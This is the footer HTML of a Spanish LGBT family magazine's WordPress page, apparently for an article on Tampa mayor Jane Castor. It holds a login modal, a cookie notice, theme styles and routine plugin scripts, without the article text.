			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2019-05-01T07:45:26+02:00","dateCreated": "2019-05-01T07:45:26+02:00","dateModified": "2019-04-30T12:48:36+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/actualidad/",
					"name": "Actualidad"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/cookie.min.js?ver=5.6.3.9" id="cb-cookie-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"18391","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"a0b0e4bb0d","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_54145 = {
		id: 54145,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[18391],"post_type":"post","posts_per_page":"6","tag":"jane-castor,madres-lesbianas,tampa"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'18391',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "18391" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-19 18:57:48 by W3 Total Cache
-->